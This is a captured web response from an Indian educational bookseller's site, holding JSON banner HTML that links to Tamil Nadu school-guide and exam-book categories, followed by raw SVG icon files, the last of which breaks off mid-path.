  "BottomPoster": "<div class='marketshop-banner'>  <div class='row'>    <div class='col-lg-1'></div>    <div class='col-lg-10 col-md-10 col-sm-10 col-xs-10'><a href='https://play.google.com/store/apps/developer?id=Sura+Publications'><img loading='lazy' class='img-responsive' alt='Top Poster' src='https://www.surabooks.com//img/TopPoster/top-banner.gif' /></a></div>    <div class='col-lg-1'></div>  </div></div>\r\n",
  "HomePageBanner": "<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tnusrb-constable.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/11th-std.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/trb-pg-exam-book-2025.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Search/?q=TRB+PG'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/10th-11th-12th-std-one-mark-guides.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tntet-exam-books.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/movtivational-book.png'); cursor:pointer;\" onclick=\"location.href='/author/45659/dr-c-sylendra-babu'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tnpsc-grp2-2025.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/10th-std.png'); cursor:pointer;\" onclick=\"location.href='/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'\"></div>\r\n\r\n",
  "HomePageSideBanner": "<a href='/NewReleases.asp'><img loading='lazy' alt='Offers' border='0'  height='250' width='290'  src='/img/HomePage/Thumb/competitive-guides.gif' /></a>\r\n",
  "cartCount": 0,
  "cartHTML": "",
  "loggedIn": 0
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-1.svg
body_size: 4234
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 31L9 25.5V20.5C9.16667 19.3333 9.6 17 10 17C10.4 17 13 16 15 15.5L19 15C20 15 20.5 15 25.5 14C25.8922 13.9216 28.5 13.5 29.5 13.5L28 11.5L30 13.5L32 15.5L32.5 17C31.8333 17.1667 30.3 17.5 29.5 17.5H25.5L23.5 18.5V20C23.5 20.4 23.1667 23.8333 23 25.5L22.5 30.5L20.5 31H11H10Z" fill="#FDC040"/>
<path d="M47 17.5L49 15L55.5 10.5L63 7.5C65.3333 6.83334 70.6 5.8 73 7C76 8.5 76.5 9 79 13.5C78.8333 17 78.2 24.3 77 25.5L74.5 30L73 31H65.5H54.5H51V27.5C51 27 50.5 23.5 50.5 23V20L50 18L49 17.5H47Z" fill="#FDC040"/>
<path d="M57.4365 13.9525C56.7408 14.6482 56.3577 15.5731 56.3577 16.5569C56.3577 17.5406 56.7408 18.4655 57.4363 19.1612L65.9502 27.6751C66.6459 28.3707 67.5707 28.7537 68.5544 28.7537C69.5382 28.7537 70.463 28.3706 71.1585 27.6751C71.8542 26.9794 72.2373 26.0545 72.2373 25.0708C72.2373 24.087 71.8542 23.1621 71.1587 22.4664L62.6448 13.9524C61.2089 12.5165 58.8721 12.5169 57.4365 13.9525ZM69.5014 24.1239C69.7543 24.3767 69.8936 24.7131 69.8936 25.0708C69.8936 25.4284 69.7543 25.7647 69.5013 26.0177C69.2485 26.2706 68.912 26.4099 68.5544 26.4099C68.1967 26.4099 67.8604 26.2706 67.6075 26.0177L59.0935 17.5036C58.8407 17.2508 58.7013 16.9144 58.7013 16.5567C58.7013 16.199 58.8407 15.8628 59.0937 15.6098C59.3547 15.3487 59.6975 15.2182 60.0406 15.2182C60.3834 15.2182 60.7266 15.3487 60.9875 15.6098L69.5014 24.1239Z" fill="#3BB77E"/>
<path d="M79.7151 35.5274C79.2251 33.1065 77.4773 31.1647 75.2416 30.3405C80.7858 21.0909 81.5545 12.429 77.1191 7.9934C75.1734 6.04786 72.3554 5.05173 68.9639 5.11423C68.3168 5.12611 67.8018 5.66035 67.8137 6.3074C67.8254 6.94727 68.3478 7.45791 68.985 7.45791C68.9923 7.45791 68.9997 7.45791 69.007 7.45776C71.7817 7.40635 73.956 8.14481 75.4618 9.65065C77.7905 11.9793 77.8533 15.5174 77.4961 18.0755C76.9908 21.6931 75.3541 25.7728 72.7581 29.9089C65.999 29.78 59.2107 29.6909 52.4114 29.6422C52.3672 25.6508 52.1203 21.6108 51.6714 17.6142C51.61 17.0686 51.1781 16.6386 50.6321 16.5798C50.2826 16.5423 49.9326 16.5089 49.5829 16.4742C54.5301 12.2907 59.8192 9.34392 64.6878 8.08778C65.3146 7.92606 65.6914 7.28697 65.5297 6.66023C65.3681 6.03349 64.7286 5.65644 64.1022 5.81832C62.2365 6.29975 60.3176 7.00977 58.3834 7.92496C58.7601 6.28693 58.9396 4.32327 58.2205 2.85806C57.7874 1.97505 57.0702 1.373 56.1467 1.1169C54.7784 0.737821 52.6528 0.936891 50.2913 4.03935C50.1771 4.18951 50.0666 4.34077 49.9604 4.49124C49.9476 4.44671 49.9346 4.40233 49.9212 4.3578C49.4571 2.81368 48.2439 0.223114 45.3298 0.223114C44.3177 0.223114 43.4353 0.626567 42.7775 1.38972C41.9188 2.38616 41.5432 3.93388 41.4084 5.47643C40.3828 4.12763 39.1405 3.04353 37.7967 3.04353C36.9237 3.04353 36.1275 3.48824 35.5552 4.29577C34.0473 6.42303 34.0254 11.0332 35.4261 15.8634C35.0753 15.8678 34.7247 15.8757 34.374 15.8831C32.078 13.2039 29.3026 11.3601 28.0886 10.6223V8.0534C28.6388 7.95699 29.0571 7.47807 29.0571 6.90024V3.59152C29.0571 1.80833 27.6064 0.35765 25.8232 0.35765H18.5358C16.7526 0.35765 15.3019 1.80833 15.3019 3.59152V6.90024C15.3019 7.47807 15.7205 7.95699 16.2707 8.0534L16.2698 10.6218C14.6875 11.5828 10.4608 14.4152 8.09524 18.528C7.61272 19.3634 7.38928 20.3262 7.44975 21.3145C7.56319 23.1157 7.84492 26.6174 8.45729 29.8873C7.97743 29.8961 7.49709 29.9041 7.01755 29.9133C3.76242 29.9747 0.930757 32.3359 0.284796 35.5269C-0.0949059 37.3965 -0.0949059 39.2925 0.284639 41.1612C0.75872 43.5066 2.42019 45.4423 4.61464 46.2969C4.7434 48.6824 4.96388 52.075 5.32483 55.9308C4.35745 58.6707 3.40991 61.4116 2.49082 64.1469C1.7 66.5031 2.75879 69.118 4.95512 70.2302C5.79078 70.652 6.66941 70.9793 7.56866 71.2068C8.40916 73.5902 9.90922 75.6464 11.9418 77.1832C14.1862 78.8801 16.8607 79.777 19.6761 79.777H60.3241C63.1395 79.777 65.8139 78.8801 68.0584 77.1832C70.0911 75.6462 71.5912 73.5899 72.4317 71.2062C73.3352 70.9767 74.2136 70.649 75.0455 70.2285C77.2423 69.1183 78.3014 66.5031 77.5092 64.1453C76.5893 61.4084 75.6421 58.6676 74.6755 55.9297C75.0363 52.0741 75.2568 48.6816 75.3856 46.2962C77.5825 45.4396 79.2419 43.505 79.7152 41.1623C80.0948 39.2924 80.0948 37.3964 79.7151 35.5274ZM49.4433 18.8135C49.8184 22.4121 50.0268 26.0403 50.0677 29.6284C41.3752 29.578 32.6685 29.5922 23.9847 29.6725C24.0246 26.0705 24.2332 22.4274 24.6096 18.8133C32.8537 17.9908 41.1988 17.9908 49.4433 18.8135ZM37.4673 5.65113C37.5526 5.53081 37.679 5.38737 37.7967 5.38737C38.6404 5.38737 40.4102 7.79464 41.6688 10.6538C41.876 11.1604 42.4098 11.4582 42.9536 11.364C43.5152 11.2665 43.9252 10.7793 43.9252 10.2093C43.9252 10.138 43.9184 10.0666 43.9053 9.99629C43.3195 6.0363 43.9706 3.59543 44.5532 2.91962C44.7663 2.67227 44.9986 2.56679 45.3299 2.56679C48.0316 2.56679 48.122 7.94231 48.1222 7.99512C48.1222 8.54905 48.5102 9.02688 49.0521 9.14126C49.5949 9.25579 50.1424 8.97469 50.3663 8.46795C51.2042 6.57272 53.5641 2.83384 55.5201 3.37573C55.7986 3.45292 55.9769 3.60699 56.1159 3.89075C56.6145 4.90673 56.3477 7.15384 55.4747 9.44986C52.3753 11.2316 49.2841 13.5108 46.3528 16.1964C43.5323 15.9896 40.7036 15.8768 37.8742 15.8581C36.2413 10.7388 36.6238 6.84117 37.4673 5.65113ZM25.7448 10.1227H18.6139L18.6147 8.07215H25.745V10.1227H25.7448ZM18.5358 2.70133H25.8232C26.314 2.70133 26.7133 3.10056 26.7133 3.59136V5.72785H17.6458V3.59152C17.6458 3.10072 18.045 2.70133 18.5358 2.70133ZM10.768 29.493C10.1738 26.3374 9.89953 22.9221 9.78905 21.1694C9.75702 20.644 9.87312 20.136 10.1259 19.6984C12.3612 15.812 16.6813 13.0992 17.7548 12.4664H26.6036C27.2885 12.8695 29.2985 14.121 31.2444 15.986C28.6302 16.1045 26.0204 16.3007 23.4213 16.58C22.8752 16.6386 22.4431 17.0686 22.3819 17.6144C21.9311 21.6295 21.684 25.6877 21.6414 29.6962C18.0431 29.7345 14.4491 29.783 10.8627 29.8437C10.8242 29.7294 10.7908 29.6128 10.768 29.493ZM6.98848 46.7744C6.99833 46.7747 7.00801 46.7756 7.01786 46.7758L7.05536 46.7764C7.58085 46.7862 8.10634 46.7948 8.63198 46.8042C8.16228 48.0668 7.69585 49.3307 7.2349 50.5965C7.13161 49.1688 7.05098 47.8808 6.98848 46.7744ZM60.3239 77.433H19.676C15.5375 77.433 11.7901 74.949 10.1088 71.2432C11.6483 70.8593 12.9834 69.7512 13.5962 68.1883C14.2716 66.4668 14.8852 64.8808 15.4722 63.34C15.7027 62.7351 15.3993 62.0581 14.7944 61.8276C14.1895 61.5973 13.5125 61.9006 13.282 62.5054C12.6976 64.0392 12.0866 65.618 11.4141 67.3326C10.9285 68.5713 9.60467 69.2808 8.33181 68.9818C7.5321 68.7953 6.75129 68.5114 6.01251 68.1384C4.84825 67.5489 4.28948 66.1534 4.71262 64.893C7.71726 55.9517 10.9947 46.9472 14.4538 38.1298C14.9402 36.8909 16.2649 36.1809 17.5343 36.4782C18.3419 36.6677 19.1228 36.9521 19.8568 37.324C21.0213 37.9122 21.5796 39.3071 21.1556 40.5688C19.1892 46.4197 17.096 52.3277 14.9338 58.1289C14.7077 58.7353 15.0161 59.4101 15.6226 59.6363C16.2291 59.8625 16.9039 59.5539 17.13 58.9475C18.6034 54.994 20.0438 50.9912 21.4354 46.9905C27.5975 47.0574 33.7981 47.0919 39.9999 47.0919C46.2022 47.0919 52.4034 47.0575 58.566 46.9905C61.04 54.1034 63.6657 61.2104 66.4035 68.1872C67.0165 69.7501 68.3517 70.8582 69.8914 71.2423C68.2104 74.9485 64.4625 77.433 60.3239 77.433ZM73.9882 68.1366C73.2513 68.5089 72.4701 68.7933 71.6664 68.9816C70.3965 69.2793 69.0717 68.5697 68.5855 67.3309C65.1335 58.5337 61.8561 49.5292 58.8443 40.5674C58.4204 39.3061 58.9788 37.9111 60.1434 37.3226C60.88 36.9503 61.6613 36.6659 62.4651 36.4776C62.6599 36.432 62.856 36.4099 63.0501 36.4099C64.1219 36.4099 65.1344 37.0795 65.546 38.1283C68.998 46.9255 72.2753 55.93 75.2871 64.8919C75.711 66.1532 75.1526 67.5481 73.9882 68.1366ZM71.3688 46.8042C71.8935 46.7948 72.4184 46.7862 72.9431 46.7764L72.985 46.7756C72.9939 46.7755 73.0028 46.7745 73.0117 46.7744C72.9491 47.8803 72.8684 49.1679 72.7653 50.595C72.3043 49.3293 71.8381 48.066 71.3688 46.8042ZM77.4178 40.6968C77.0634 42.4503 75.7121 43.8621 73.968 44.2949C73.6392 44.3787 73.2917 44.4249 72.9383 44.4323L72.8994 44.433C72.0984 44.448 71.2976 44.4619 70.4966 44.4755C69.5872 42.0628 68.6645 39.6594 67.7278 37.2721C66.8195 34.9566 64.3262 33.634 61.9304 34.1956C60.9455 34.4264 59.9884 34.7747 59.086 35.231C56.8892 36.3412 55.8301 38.9564 56.6224 41.3142C56.9964 42.4272 57.3746 43.5408 57.7566 44.6546C45.9637 44.7771 34.035 44.7771 22.242 44.6546C22.6242 43.5405 23.0036 42.4269 23.3769 41.3157C24.1699 38.9572 23.1106 36.3418 20.9145 35.2325C20.0157 34.7772 19.0586 34.4286 18.0692 34.1963C15.6733 33.6351 13.1809 34.958 12.2716 37.2736C11.3346 39.6619 10.4122 42.0648 9.50358 44.4757C8.70198 44.4621 7.90023 44.448 7.09864 44.4332L7.06411 44.4326C6.70769 44.4251 6.36049 44.3788 6.02485 44.2933C4.2876 43.8622 2.93599 42.4505 2.58144 40.6959C2.26471 39.1357 2.26471 37.5536 2.5816 35.9927C3.01162 33.8689 4.89575 32.2977 7.06192 32.2568C28.9179 31.8373 51.0815 31.8373 72.9378 32.2568C75.1037 32.2977 76.9878 33.8689 77.418 35.9935C77.735 37.5534 77.735 39.1355 77.4178 40.6968Z" fill="#3BB77E"/>
<path d="M24.5096 51.1036H24.4305C21.7466 51.11 19.5808 53.2284 19.4998 55.9263C19.4047 59.1038 19.4047 62.3261 19.4998 65.5035C19.5808 68.2013 21.7465 70.3197 24.4314 70.3262H24.5096C27.1934 70.3197 29.3593 68.2014 29.4402 65.5035C29.5354 62.3261 29.5354 59.1038 29.4402 55.9263C29.3591 53.2282 27.1934 51.11 24.5096 51.1036ZM27.0973 65.4332C27.0553 66.8355 25.8918 67.9789 24.5049 67.9822H24.4361C23.0481 67.9789 21.8846 66.8353 21.8426 65.4332C21.7487 62.3023 21.7487 59.1274 21.8426 55.9965C21.8846 54.5942 23.0481 53.4508 24.4369 53.4475H24.503H24.5038C25.8918 53.4508 27.0553 54.5942 27.0973 55.9965C27.1912 59.1274 27.1912 62.3023 27.0973 65.4332Z" fill="#3BB77E"/>
<path d="M40.0393 51.1036H39.9603C37.2764 51.11 35.1106 53.2284 35.0296 55.9263C34.9345 59.1038 34.9345 62.3261 35.0296 65.5035C35.1106 68.2013 37.2763 70.3197 39.9612 70.3262H40.0393C42.7233 70.3197 44.889 68.2013 44.97 65.5035C45.0651 62.3261 45.0651 59.1038 44.97 55.9263C44.889 53.2284 42.7233 51.11 40.0393 51.1036ZM42.6271 65.4332C42.5851 66.8355 41.4217 67.9789 40.0348 67.9822H39.9661C38.578 67.9789 37.4146 66.8353 37.3725 65.4332C37.2786 62.3023 37.2786 59.1274 37.3725 55.9965C37.4146 54.5942 38.578 53.4508 39.9668 53.4475H40.0329H40.0337C41.4217 53.4508 42.5851 54.5942 42.6271 55.9965C42.721 59.1274 42.721 62.3023 42.6271 65.4332Z" fill="#3BB77E"/>
<path d="M55.5692 51.1036H55.4903C52.8063 51.11 50.6406 53.2284 50.5597 55.9263C50.4645 59.1038 50.4645 62.3261 50.5597 65.5035C50.6406 68.2013 52.8063 70.3198 55.4912 70.3262H55.5694C58.2534 70.3197 60.4191 68.2013 60.5 65.5035C60.5952 62.3261 60.5952 59.1038 60.5 55.9263C60.4191 53.2284 58.2534 51.11 55.5692 51.1036ZM58.1571 65.4332C58.1151 66.8355 56.9518 67.9789 55.5647 67.9822H55.4961C54.1081 67.9789 52.9447 66.8353 52.9027 65.4332C52.8086 62.3023 52.8086 59.1274 52.9027 55.9965C52.9447 54.5942 54.1081 53.4508 55.4969 53.4475H55.563H55.5639C56.9519 53.4508 58.1152 54.5942 58.1573 55.9965C58.251 59.1274 58.251 62.3023 58.1571 65.4332Z" fill="#3BB77E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-2.svg
body_size: 2866
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M64.5 35.5H34.5V37.5L35 38.5L37.5 41L39.5 42L40.5 43.5L40 45.5L36.5 47L34.5 50.5L34 61L35.5 72.5L36.5 76L38.5 78C39 78.1667 40.2 78.5 41 78.5C42 78.5 46.5 79 47.5 79H53H56.5L55.5 77C55.1667 76.1667 54.5 74.2 54.5 73C54.5 71.8 54.1667 68.5 54 67V59.5C54 58.7 55 52.8333 55.5 50V48.5C55.5 48 57 48 57.5 47.5C58 47 59.5 47 60 47C60.5 47 62 46.5 62.5 46.5C63 46.5 62 46 61.5 45.5C61 45 61.5 45 61.5 44.5C61.5 44 61.5 43 61 42.5C60.6 42.1 61.8333 41.3333 62.5 41C63 40.8333 64 40.4 64 40C64 39.6 65 39.1667 65.5 39L66.5 37.5V36L64.5 35.5Z" fill="#FDC040"/>
<path d="M7.55737 61.5928C7.55737 64.0975 9.59503 66.1352 12.0996 66.1352C14.6042 66.1352 16.6419 64.0975 16.6419 61.5928C16.6419 59.0881 14.6042 57.0505 12.0996 57.0505C9.59503 57.0505 7.55737 59.0881 7.55737 61.5928ZM14.2983 61.5928C14.2983 62.8052 13.3121 63.7914 12.0997 63.7914C10.8874 63.7914 9.90128 62.8052 9.90128 61.5928C9.90128 60.3805 10.8875 59.3942 12.0997 59.3942C13.3119 59.3942 14.2983 60.3806 14.2983 61.5928Z" fill="#3BB77E"/>
<path d="M17.8742 55.3313C19.8461 55.3313 21.4504 53.727 21.4504 51.7552C21.4504 49.7833 19.8461 48.1791 17.8742 48.1791C15.9023 48.1791 14.2981 49.7833 14.2981 51.7552C14.2981 53.727 15.9023 55.3313 17.8742 55.3313ZM17.8742 50.5227C18.5539 50.5227 19.1067 51.0755 19.1067 51.755C19.1067 52.4345 18.5539 52.9874 17.8742 52.9874C17.1947 52.9874 16.6418 52.4345 16.6418 51.755C16.6418 51.0755 17.1948 50.5227 17.8742 50.5227Z" fill="#3BB77E"/>
<path d="M30.3449 69.9974C30.3449 68.0255 28.7405 66.4213 26.7686 66.4213C24.7968 66.4213 23.1924 68.0255 23.1924 69.9974C23.1924 71.9692 24.7968 73.5735 26.7686 73.5735C28.7405 73.5735 30.3449 71.9692 30.3449 69.9974ZM25.5363 69.9974C25.5363 69.3178 26.0891 68.765 26.7688 68.765C27.4485 68.765 28.0013 69.3178 28.0013 69.9974C28.0013 70.6769 27.4485 71.2297 26.7688 71.2297C26.0891 71.2297 25.5363 70.6769 25.5363 69.9974Z" fill="#3BB77E"/>
<path d="M77.4983 50.2262C77.1608 47.7714 75.0402 45.9203 72.5657 45.9203H71.7355L72.5354 43.8403C72.7677 43.2363 72.4663 42.5581 71.8621 42.3259C71.2579 42.0934 70.5799 42.3952 70.3479 42.9991L69.2246 45.9203H64.3479C64.1827 45.8411 64.0155 45.7667 63.8452 45.7031C62.6269 45.2491 62.0093 44.5417 62.0093 43.6012C62.0093 42.7248 63.491 42.0139 64.1291 41.7484C66.0224 40.9584 67.3794 39.2875 67.7591 37.2778C68.5457 33.1047 68.9029 28.6397 69.046 26.3481C69.1188 25.1581 68.8494 23.9939 68.2671 22.9814C65.2077 17.662 59.6658 14.04 57.8124 12.9313V9.18375H57.8735C58.5208 9.18375 59.0454 8.65906 59.0454 8.01188V3.79797C59.0454 1.70375 57.3415 0 55.2472 0H45.9663C43.8722 0 42.1683 1.70375 42.1683 3.79797V8.01188C42.1683 8.65906 42.6929 9.18375 43.3402 9.18375H43.4016V12.9308C42.2054 13.6463 39.4726 15.4098 36.8626 17.9995V17.1773C38.1974 16.4552 39.1062 15.0423 39.1062 13.4211C39.1062 11.0678 37.1916 9.15344 34.8383 9.15344H16.3219C13.9687 9.15344 12.0543 11.068 12.0543 13.4211C12.0543 15.0427 12.9635 16.4558 14.2988 17.1778V20.7633C12.6947 21.6991 8.33709 24.4806 4.49834 29.092C3.80865 29.9228 3.36912 30.9309 3.22725 32.008C3.03646 33.4573 2.75053 35.8236 2.47209 38.8648C2.41303 39.5094 2.88771 40.0797 3.53225 40.1387C3.5685 40.142 3.60459 40.1438 3.64037 40.1438C4.23928 40.1438 4.75037 39.6869 4.806 39.0786C5.081 36.0755 5.36271 33.7422 5.55084 32.3141C5.61209 31.8494 5.7674 31.4073 6.00365 31.0122H32.5605C32.7672 32.9616 33.056 35.1581 33.4546 37.277C33.8324 39.2867 35.1896 40.9583 37.0858 41.7487C37.7224 42.0136 39.203 42.7242 39.203 43.6011C39.203 44.542 38.586 45.2492 37.3682 45.7033C35.1815 46.52 33.6397 48.5347 33.4404 50.8356C32.9791 56.1433 32.6368 66.4137 35.5277 75.5647C35.7712 76.3358 36.1508 77.0327 36.6346 77.6342C36.4096 77.648 36.1841 77.6564 35.9577 77.6564H15.2016C9.536 77.6564 4.77287 73.2384 4.35787 67.5986C3.82193 60.3138 3.84771 52.2808 4.43475 43.7227C4.47896 43.0769 3.99146 42.5177 3.34584 42.4733C2.70068 42.4286 2.14068 42.9164 2.09646 43.5622C1.50193 52.2306 1.47631 60.3755 2.02053 67.7705C2.26584 71.1061 3.75318 74.1966 6.2085 76.473C8.66162 78.7473 11.8555 80 15.2016 80H35.9579C37.0902 80 38.2112 79.8562 39.2969 79.5738C40.0155 79.8495 40.7937 79.9992 41.6016 79.9992L72.5657 80C75.0402 80 77.1608 78.1489 77.4983 75.6939C78.6599 67.2444 78.6599 58.6759 77.4983 50.2262ZM75.9165 67.3887C74.983 67.9598 73.921 68.2602 72.814 68.2602C69.5297 68.2602 66.8579 65.5889 66.8579 62.3056C66.8579 59.0214 69.5299 56.3494 72.814 56.3494C73.8908 56.3494 74.9263 56.6336 75.8394 57.1742C76.0555 60.5755 76.0819 63.9856 75.9165 67.3887ZM66.7068 26.2033C66.5949 27.9941 66.3491 31.1444 65.864 34.4075H35.3507C34.8663 31.1473 34.6188 27.9956 34.5057 26.2047C34.461 25.4734 34.6241 24.7634 34.9783 24.1494C35.1213 23.9008 35.2712 23.6562 35.4263 23.4153H65.7871C65.9424 23.6562 66.0924 23.9009 66.2354 24.1495C66.5885 24.7633 66.7513 25.4739 66.7068 26.2033ZM16.6426 17.6889H34.5188V20.2778H16.6426V17.6889ZM44.5121 3.79797C44.5121 2.99609 45.1644 2.34375 45.9663 2.34375H55.2472C56.0491 2.34375 56.7016 2.99609 56.7016 3.79797V6.84H44.5121V3.79797ZM55.4687 9.18375V12.4367H45.7454V9.18375H55.4687ZM44.8824 14.7805H56.3313C57.3207 15.3584 61.0391 17.6506 64.0146 21.0717H37.1988C40.1743 17.65 43.8941 15.3577 44.8824 14.7805ZM16.3219 11.4972H34.8383C35.8993 11.4972 36.7624 12.3603 36.7624 13.4211C36.7624 14.4816 35.9001 15.3442 34.8397 15.345H16.3204C15.2601 15.3442 14.3979 14.4814 14.3979 13.4211C14.3979 12.3603 15.261 11.4972 16.3219 11.4972ZM8.03646 28.6684C11.4183 25.2014 14.848 23.145 15.7721 22.6219H33.1605C33.0888 22.7406 33.0169 22.8591 32.9477 22.9795C32.3638 23.9914 32.0937 25.1561 32.1666 26.3502C32.2062 26.9769 32.2621 27.7672 32.338 28.6684H8.03646ZM72.5657 77.6562H59.6124V77.6555H58.7907C57.4879 77.6477 56.3736 76.6702 56.1955 75.3748C56.011 74.0316 55.8558 72.6797 55.7343 71.3567C55.6749 70.7123 55.1046 70.237 54.4601 70.297C53.8155 70.3562 53.3411 70.9267 53.4004 71.5713C53.5252 72.9289 53.6844 74.3158 53.8736 75.6939C53.9721 76.4095 54.2229 77.0733 54.589 77.6553H41.6016C39.8337 77.6553 38.291 76.5314 37.7629 74.8586C34.9941 66.0942 35.3293 56.1725 35.7754 51.038C35.8971 49.633 36.8443 48.4008 38.1876 47.8989C40.3224 47.103 41.5468 45.5364 41.5468 43.6009C41.5468 42.4445 40.9291 40.8089 37.9869 39.585C36.8227 39.0997 35.9894 38.075 35.758 36.8438C35.7522 36.813 35.7466 36.7819 35.741 36.7511H65.473C65.4674 36.7816 65.4618 36.8123 65.456 36.8428C65.2232 38.0747 64.3897 39.0998 63.2276 39.5847C60.2832 40.8095 59.6652 42.4448 59.6652 43.6011C59.6652 44.4583 59.9066 45.2427 60.3599 45.9203H58.806C56.3315 45.9203 54.2108 47.7714 53.8733 50.2261C53.1169 55.7188 52.8513 61.3153 53.0836 66.86C53.1108 67.5067 53.6633 68.0081 54.3035 67.9817C54.9502 67.9547 55.4526 67.4084 55.4254 66.7619C55.199 61.3564 55.4579 55.9005 56.1952 50.5456C56.3743 49.245 57.4966 48.2641 58.8062 48.2641H72.5657C73.8752 48.2641 74.9976 49.245 75.1766 50.5455C75.3572 51.8591 75.5057 53.1759 75.6287 54.4945C74.7347 54.1723 73.7863 54.0056 72.814 54.0056C68.2374 54.0056 64.5141 57.7289 64.5141 62.3056C64.5141 66.8814 68.2374 70.6039 72.814 70.6039C73.829 70.6039 74.8169 70.4228 75.7447 70.0723C75.6061 71.8434 75.419 73.6117 75.1766 75.3745C74.9976 76.6753 73.8752 77.6562 72.5657 77.6562Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-3.svg
body_size: 3326
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M22.5 57C20.1 56.6 18.8333 57.5 18.5 58L18 58.5C17.5 59.1667 16.5 60.6 16.5 61V64C16.5 64.5 16.5 66 17 67C17.5 68 17.5 68.5 18 69C18.5 69.5 19 70 19.5 70C20 70 22.5 70.5 23 70.5H28.5C30 70.5 30.5 70 31.5 70C32.5 70 33.5 69.5 33.5 69C33.5 68.5 34 68 34.5 67.5C35 67 34.5 66 35 65.1754C35.5 64.3507 35 64 35 63.5V61C35 60.5 34.5 60 34.5 59.5C34.5 59 33.5 58.5 33 58C32.6 57.6 31.5 57.1667 31 57C29.1667 57.1667 24.9 57.4 22.5 57Z" fill="#FDC040"/>
<path d="M67 31C59.8 33.8 46 32.1667 40 31L38.5 32L36 36L34.5 39.5C36.1 39.9 40.8333 44 43 46L44.5 49C48.1 49.4 49 52.5 49 54L49.5 64.5C56.3 66.5 72 63.3333 79 61.5C79.4 60.7 77.8333 52.1667 77 48C75 42 69.5 34.1667 67 31Z" fill="#FDC040"/>
<path d="M74.0949 38.9178C71.7068 34.5531 69.3328 31.7326 68.4777 30.7777V24.3355L79.5718 15.226C79.8359 15.0089 79.9923 14.6875 79.9997 14.3456C80.0072 14.0037 79.8648 13.6758 79.6103 13.4476L71.2162 5.92389C70.7343 5.49199 69.9933 5.53262 69.5613 6.01436C69.1292 6.49625 69.1699 7.23722 69.6518 7.66927L77.0288 14.2814L68.4781 21.3025V16.5098C68.4781 15.8626 67.9536 15.3378 67.3062 15.3378C66.6588 15.3378 66.1343 15.8626 66.1343 16.5098L66.1337 30.2442C57.766 31.5985 49.2972 31.5983 40.9296 30.2439V16.5098C40.9296 15.8626 40.405 15.3378 39.7576 15.3378C39.1103 15.3378 38.5857 15.8626 38.5857 16.5098V21.3029L30.0344 14.2814L39.1571 6.10342C40.4992 4.89994 42.2324 4.39976 43.9003 4.5979C44.2437 6.07327 45.0325 9.16792 46.2438 12.2509C48.2342 17.3168 50.5559 20.3454 53.1441 21.2521C53.2696 21.296 53.4005 21.3181 53.5315 21.3181C53.6624 21.3181 53.7935 21.296 53.9188 21.2521C56.507 20.3454 58.8288 17.3168 60.8197 12.251C62.029 9.17386 62.8168 6.08733 63.1617 4.60837C64.1942 4.48492 65.2605 4.62305 66.2518 5.04745C66.8473 5.3023 67.5358 5.02619 67.7905 4.43133C68.0453 3.8363 67.7694 3.14753 67.1745 2.89283C64.1639 1.60387 60.6541 2.19593 58.232 4.40054L57.1505 5.38496C55.0871 7.26378 51.9766 7.26378 49.914 5.38496L48.8327 4.40054C45.6394 1.49356 40.807 1.47559 37.5924 4.35851L27.4528 13.4479C27.1981 13.6761 27.0559 14.0042 27.0634 14.3459C27.0707 14.6878 27.2271 15.0092 27.4912 15.2263L38.5854 24.3359V30.777C37.8171 31.6321 35.8426 33.967 33.7382 37.5475C31.9559 36.5977 30.071 35.66 28.1617 34.7108C26.4932 33.8811 24.8127 33.0454 23.1995 32.1968C24.7761 30.2225 25.9923 27.9877 26.5252 25.3678C27.3396 21.364 26.1483 17.7876 23.2568 15.5555C20.5156 13.4395 16.7406 12.9678 13.8629 14.3817C12.3203 15.1396 9.73255 17.1065 9.73255 21.7636C9.73255 24.7115 11.6047 27.4983 15.4562 30.2834C16.6609 31.1546 18.0154 31.9983 19.457 32.8217C17.6697 34.5797 15.6186 36.1444 13.6808 37.6223C9.50895 40.8043 5.55082 43.8257 5.44847 47.8965C2.89619 48.5084 0.926892 50.6367 0.584066 53.3175C-0.19534 59.4208 -0.19534 65.6101 0.584066 71.7138C0.977831 74.7913 3.51621 77.1432 6.62008 77.3059C12.8435 77.6304 19.1106 77.7926 25.3779 77.7926C31.645 77.7926 37.9126 77.6303 44.1361 77.3059C47.2407 